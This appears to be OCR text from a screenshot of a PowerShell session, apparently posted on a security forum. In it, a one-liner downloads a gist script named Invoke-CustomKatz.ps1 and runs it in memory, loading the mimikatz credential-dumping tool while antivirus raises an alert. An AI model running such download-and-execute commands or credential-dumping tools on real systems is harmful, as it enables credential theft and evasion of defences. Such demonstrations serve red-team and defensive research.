 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\S3cur3Th1sSh1t> iex(new-object net.webclient).downloadstring('https://gist.githubusercontent.com/S3cur3Th1sS
h1t/b33b978ea62a4b0f6ef545f1378512a6/raw/b10d801a956a462494d129920354b1316ff91201/Invoke-CustomKatz.ps1')
PS C:\Users\S3cur3Th1sSh1t> Invoke-CustomKatz -Command "coffee"
[*] Decrypting file in memory... >
-> Returning the originalbytes
[*] Decrypting file in memory... >
-> Returning the originalbytes
Hostname: DESKTOP-1HRU06T / S-1-5-21-322847752-3971734641-2769519430
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2020 20:07:46
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
PS C:\Users\S3cur3Th1sSh1t>
Virus & threat protection
Threats found
Microsoft Defender Antivirus found
threats. Get details.
先知社区